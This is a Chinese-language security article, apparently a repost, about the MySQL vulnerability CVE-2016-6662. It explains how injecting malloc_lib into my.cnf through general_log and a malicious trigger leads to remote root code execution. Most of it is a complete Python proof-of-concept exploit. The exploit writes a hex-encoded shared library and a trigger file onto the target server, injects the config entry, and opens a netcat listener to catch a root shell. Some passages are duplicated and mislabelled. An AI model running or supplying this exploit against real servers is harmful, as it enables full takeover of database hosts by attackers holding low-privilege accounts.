概要
Mysql (5.7, 5.6, 和 5.5版本)的所有默认安装配置,包括最新的版本,攻击者可以远程和本地利用该漏洞。该漏洞需要认证访问MYSQL数据库(通过网络连接或者像phpMyAdmin的web接口),以及通过SQL注入利用。攻击者成功利用该漏洞可以以ROOT权限执行代码,完全控制服务器。
利用条件:首先你要有一个Mysql低权限用户,仅需有FIle权限(例如:虚拟主机通常会提供,因为需要导入导出文件),即可实现Root权限提升,进而控制服务器
9/13 01:30 更新: 相关分析请移步 http://bobao.360.cn/learning/detail/3026.html
漏洞影响
MySQL <= 5.7.15 远程代码执行/ 提权 (0day)
5.6.33
5.5.52
Mysql分支的版本也受影响,包括:
MariaDB
PerconaDB
漏洞介绍
这个漏洞影响(5.7, 5.6, 和 5.5版本)的所有Mysql默认配置,包括最新的版本,攻击者可以远程和本地利用该漏洞。该漏洞需要认证访问MYSQL数据库(通过网络连接或者像phpMyAdmin的web接口),以及通过SQL注入利用。攻击者成功利用该漏洞可以以ROOT权限执行代码,完全控制服务器。
漏洞描述
先看下我本地的MYSQL版本信息
No LSB modules are available.
Distributor ID: Debian
Description: Debian GNU/Linux 8.5 (jessie)
Release: 8.5
Codename: jessie
root@debian:~# dpkg -l | grep -i mysql-server
ii mysql-server 5.5.50-0+deb8u1
ii mysql-server-5.5 5.5.50-0+deb8u1
ii mysql-server-core-5.5 5.5.50-0+deb8u1
mysql 15314 1.2 4.7 558160 47736 ? Sl 06:41 0:00 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=
我们看看该脚本
[...]
# set_malloc_lib LIB
# - If LIB is empty, do nothing and return
# - If LIB is 'tcmalloc', look for tcmalloc shared library in /usr/lib
# then pkglibdir. tcmalloc is part of the Google perftools project.
# - If LIB is an absolute path, assume it is a malloc shared library
#
# Put LIB in mysqld_ld_preload, which will be added to LD_PRELOAD when
# running mysqld. See ld.so for details.
set_malloc_lib() {
malloc_lib="$1"
if [ "$malloc_lib" = tcmalloc ]; then
pkglibdir=`get_mysql_config --variable=pkglibdir`
malloc_lib=
# This list is kept intentionally simple. Simply set --malloc-lib
# to a full path if another location is desired.
for libdir in /usr/lib "$pkglibdir" "$pkglibdir/mysql"; do
for flavor in _minimal '' _and_profiler _debug; do
tmp="$libdir/libtcmalloc$flavor.so"
#log_notice "DEBUG: Checking for malloc lib '$tmp'"
[ -r "$tmp" ] || continue
malloc_lib="$tmp"
break 2
done
done
[...]
----------[ eof ]---------------
通过手册我们可以得知--malloc-lib=LIB 选项可以加载一个so文件,如果攻击者可以注入路径信息到配置文件,就可以在MYSQL服务重启的时候,执行任意代码。
从2003开始,默认通过SELECT * INFO OUTFILE '/var/lib/mysql/my.cnf'是不能覆写文件的,但是我们可以利用mysql logging(MySQL )功能绕过outfile/dumpfile重写文件的保护,攻击者需要 SELECT/FILE 权限 。
依赖于mysql的版本,相应的配置文件也不同
比如mysql5.5
/etc/my.cnf Global options
/etc/mysql/my.cnfGlobal options
SYSCONFDIR/my.cnfGlobal options
$MYSQL_HOME/my.cnfServer-specific options
defaults-extra-fileThe file specified with --defaults-extra-file=file_name, if any
~/.my.cnfUser-specific options
我们通过覆写/etc/my.cnf注入malloc_lib=路径选项,命令如下:
----[ /usr/bin/mysqld_safe ]----
[...]
# set_malloc_lib LIB
# - If LIB is empty, do nothing and return
# - If LIB is 'tcmalloc', look for tcmalloc shared library in /usr/lib
# then pkglibdir. tcmalloc is part of the Google perftools project.
# - If LIB is an absolute path, assume it is a malloc shared library
#
# Put LIB in mysqld_ld_preload, which will be added to LD_PRELOAD when
# running mysqld. See ld.so for details.
set_malloc_lib() {
malloc_lib="$1"
if [ "$malloc_lib" = tcmalloc ]; then
pkglibdir=`get_mysql_config --variable=pkglibdir`
malloc_lib=
# This list is kept intentionally simple. Simply set --malloc-lib
# to a full path if another location is desired.
for libdir in /usr/lib "$pkglibdir" "$pkglibdir/mysql"; do
for flavor in _minimal '' _and_profiler _debug; do
tmp="$libdir/libtcmalloc$flavor.so"
#log_notice "DEBUG: Checking for malloc lib '$tmp'"
[ -r "$tmp" ] || continue
malloc_lib="$tmp"
break 2
done
done
[...]
----------[ eof ]---------------
mysql> set global general_log_file = '/etc/my.cnf';
mysql> set global general_log = on;
mysql> select '
'>
'> ; injected config entry
'>
'> [mysqld]
'> malloc_lib=/tmp/mysql_exploit_lib.so
'>
'> [separator]
'>
'> ';
mysql> set global general_log = off;
注意:修改配置文件后,会导致mysql重启的时候失败。
注入后的my.cnf文件包含:
[mysqld]
malloc_lib=/tmp/mysql_exploit_lib.so
mysqld_safe也载入配置文件从mysql的data目录,(/var/lib/mysql/my.cnf),这个功能从mysql 5.7移除,不再加载,所以即使mysql用户没有权限修改/etc/my.cnf,也可以通过下面的文件来加载
/var/lib/mysql/my.cnf
/var/lib/mysql/.my.cnf
即使没有dba权限,也可以通过触发器来覆写文件
CREATE DEFINER=`root`@`localhost` TRIGGER appendToConf
AFTER INSERT
ON `active_table` FOR EACH ROW
BEGIN
DECLARE void varchar(550);
set global general_log_file='/var/lib/mysql/my.cnf';
set global general_log = on;
select "
[mysqld]
malloc_lib='/var/lib/mysql/mysql_hookandroot_lib.so'
" INTO void;
set global general_log = off;
END;
SELECT '....trigger_code...' INTO DUMPFILE /var/lib/mysql/activedb/active_table.TRG'
触发器写入成功后,刷新的时候会载入,比如通过执行一个insert语句来刷新
INSERT INTO `active_table` VALUES('xyz');
POC
----------[ 0ldSQL_MySQL_RCE_exploit.py ]-------------- #!/usr/bin/python # This is a limited version of the PoC exploit. It only allows appending to # existing mysql config files with weak permissions. See V) 1) section of # the advisory for details on this vector. # # Full PoC will be released at a later date, and will show how attackers could # exploit the vulnerability on default installations of MySQL on systems with no # writable my.cnf config files available. # # The upcoming advisory CVE-2016-6663 will also make the exploitation trivial # for certain low-privileged attackers that do not have FILE privilege. # # See full advisory for details: # http://legalhackers.com/advisories/MySQL-Exploit-Remote-Root-Code-Execution-Privesc-CVE-2016-6662.txt # # Stay tuned ;) intro = """ 0ldSQL_MySQL_RCE_exploit.py (ver. 1.0) (CVE-2016-6662) MySQL Remote Root Code Execution / Privesc PoC Exploit For testing purposes only. Do no harm. Discovered/Coded by: Dawid Golunski http://legalhackers.com """ import argparse import mysql.connector import binascii import subprocess def info(str): print "[+] " + str + "/n" def errmsg(str): print "[!] " + str + "/n" def shutdown(code): if (code==0): info("Exiting (code: %d)/n" % code) else: errmsg("Exiting (code: %d)/n" % code) exit(code) cmd = "rm -f /var/lib/mysql/pocdb/poctable.TRG ; rm -f /var/lib/mysql/mysql_hookandroot_lib.so" process = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE) (result, error) = process.communicate() rc = process.wait() # where will the library to be preloaded reside? /tmp might get emptied on reboot # /var/lib/mysql is safer option (and mysql can definitely write in there ;) malloc_lib_path='/var/lib/mysql/mysql_hookandroot_lib.so' # Main Meat print intro # Parse input args parser = argparse.ArgumentParser(prog='0ldSQL_MySQL_RCE_exploit.py', description='PoC for MySQL Remote Root Code Execution / Privesc CVE-2016-6662') parser.add_argument('-dbuser', dest='TARGET_USER', required=True, help='MySQL username') parser.add_argument('-dbpass', dest='TARGET_PASS', required=True, help='MySQL password') parser.add_argument('-dbname', dest='TARGET_DB', required=True, help='Remote MySQL database name') parser.add_argument('-dbhost', dest='TARGET_HOST', required=True, help='Remote MySQL host') parser.add_argument('-mycnf', dest='TARGET_MYCNF', required=True, help='Remote my.cnf owned by mysql user') args = parser.parse_args() # Connect to database. Provide a user with CREATE TABLE, SELECT and FILE permissions # CREATE requirement could be bypassed (malicious trigger could be attached to existing tables) info("Connecting to target server %s and target mysql account '%s@%s' using DB '%s'" % (args.TARGET_HOST, args.TARGET_USER, args.TARGET_HOST, args.TARGET_DB)) try: dbconn = mysql.connector.connect(user=args.TARGET_USER, password=args.TARGET_PASS, database=args.TARGET_DB, host=args.TARGET_HOST) except mysql.connector.Error as err: errmsg("Failed to connect to the target: {}".format(err)) shutdown(1) try: cursor = dbconn.cursor() cursor.execute("SHOW GRANTS") except mysql.connector.Error as err: errmsg("Something went wrong: {}".format(err)) shutdown(2) privs = cursor.fetchall() info("The account in use has the following grants/perms: " ) for priv in privs: print priv[0] print "" # Compile mysql_hookandroot_lib.so shared library that will eventually hook to the mysqld # process execution and run our code (Remote Root Shell) # Remember to match the architecture of the target (not your machine!) otherwise the library # will not load properly on the target. info("Compiling mysql_hookandroot_lib.so") cmd = "gcc -Wall -fPIC -shared -o mysql_hookandroot_lib.so mysql_hookandroot_lib.c -ldl" process = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE) (result, error) = process.communicate() rc = process.wait() if rc != 0: errmsg("Failed to compile mysql_hookandroot_lib.so: %s" % cmd) print error shutdown(2) # Load mysql_hookandroot_lib.so library and encode it into HEX info("Converting mysql_hookandroot_lib.so into HEX") hookandrootlib_path = './mysql_hookandroot_lib.so' with open(hookandrootlib_path, 'rb') as f: content = f.read() hookandrootlib_hex = binascii.hexlify(content) # Trigger payload that will elevate user privileges and sucessfully execute SET GLOBAL GENERAL_LOG # Decoded payload (paths may differ): """ DELIMITER // CREATE DEFINER=`root`@`localhost` TRIGGER appendToConf AFTER INSERT ON `poctable` FOR EACH ROW BEGIN DECLARE void varchar(550); set global general_log_file='/var/lib/mysql/my.cnf'; set global general_log = on; select " # 0ldSQL_MySQL_RCE_exploit got here :) [mysqld] malloc_lib='/var/lib/mysql/mysql_hookandroot_lib.so' [abyss] " INTO void; set global general_log = off; END; // DELIMITER ; """ trigger_payload="""TYPE=TRIGGERS triggers='CREATE DEFINER=`root`@`localhost` TRIGGER appendToConf//nAFTER INSERT//n ON `poctable` FOR EACH ROW//nBEGIN//n//n DECLARE void varchar(550);//n set global general_log_file=//'%s//';//n set global general_log = on;//n select "//n//n# 0ldSQL_MySQL_RCE_exploit got here :)//n//n[mysqld]//nmalloc_lib=//'%s//'//n//n[abyss]//n" INTO void; //n set global general_log = off;//n//nEND' sql_modes=0 definers='root@localhost' client_cs_names='utf8' connection_cl_names='utf8_general_ci' db_cl_names='latin1_swedish_ci' """ % (args.TARGET_MYCNF, malloc_lib_path) # Convert trigger into HEX to pass it to unhex() SQL function trigger_payload_hex = "".join("{:02x}".format(ord(c)) for c in trigger_payload) # Save trigger into a trigger file TRG_path="/var/lib/mysql/%s/poctable.TRG" % args.TARGET_DB info("Saving trigger payload into %s" % (TRG_path)) try: cursor = dbconn.cursor() cursor.execute("""SELECT unhex("%s") INTO DUMPFILE '%s' """ % (trigger_payload_hex, TRG_path) ) except mysql.connector.Error as err: errmsg("Something went wrong: {}".format(err)) shutdown(4) # Save library into a trigger file info("Dumping shared library into %s file on the target" % malloc_lib_path) try: cursor = dbconn.cursor() cursor.execute("""SELECT unhex("%s") INTO DUMPFILE '%s' """ % (hookandrootlib_hex, malloc_lib_path) ) except mysql.connector.Error as err: errmsg("Something went wrong: {}".format(err)) shutdown(5) # Creating table poctable so that /var/lib/mysql/pocdb/poctable.TRG trigger gets loaded by the server info("Creating table 'poctable' so that injected 'poctable.TRG' trigger gets loaded") try: cursor = dbconn.cursor() cursor.execute("CREATE TABLE `poctable` (line varchar(600)) ENGINE='MyISAM'" ) except mysql.connector.Error as err: errmsg("Something went wrong: {}".format(err)) shutdown(6) # Finally, execute the trigger's payload by inserting anything into `poctable`. # The payload will write to the mysql config file at this point. info("Inserting data to `poctable` in order to execute the trigger and write data to the target mysql config %s" % args.TARGET_MYCNF ) try: cursor = dbconn.cursor() cursor.execute("INSERT INTO `poctable` VALUES('execute the trigger!');" ) except mysql.connector.Error as err: errmsg("Something went wrong: {}".format(err)) shutdown(6) # Check on the config that was just created info("Showing the contents of %s config to verify that our setting (malloc_lib) got injected" % args.TARGET_MYCNF ) try: cursor = dbconn.cursor() cursor.execute("SELECT load_file('%s')" % args.TARGET_MYCNF) except mysql.connector.Error as err: errmsg("Something went wrong: {}".format(err)) shutdown(2) finally: dbconn.close() # Close DB connection print "" myconfig = cursor.fetchall() print myconfig[0][0] info("Looks messy? Have no fear, the preloaded lib mysql_hookandroot_lib.so will clean up all the mess before mysqld daemon even reads it :)") # Spawn a Shell listener using netcat on 6033 (inverted 3306 mysql port so easy to remember ;) info("Everything is set up and ready. Spawning netcat listener and waiting for MySQL daemon to get restarted to get our rootshell... :)" ) listener = subprocess.Popen(args=["/bin/nc", "-lvp","6033"]) listener.communicate() print "" # Show config again after all the action is done info("Shell closed. Hope you had fun. ") # Mission complete, but just for now... Stay tuned :) info("""Stay tuned for the CVE-2016-6663 advisory and/or a complete PoC that can craft a new valid my.cnf (i.e no writable my.cnf required) ;)""") # Shutdown shutdown(0)
1.修改my.cnf的权限,让mysql用户可写
2.通过mysql logging 覆写文件
3.放置后门程序
gcc -Wall -fPIC -shared -o mysql_hookandroot_lib.c.so mysql_hookandroot_lib.c.c -ldl
修复办法:
修复办法:
0day漏洞,目前尚无补丁,请持续关注安全客最新报道!
临时修复建议:关闭mysql用户file权限 (2016/09/12 23:03 更新)
原文参考:
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-









评论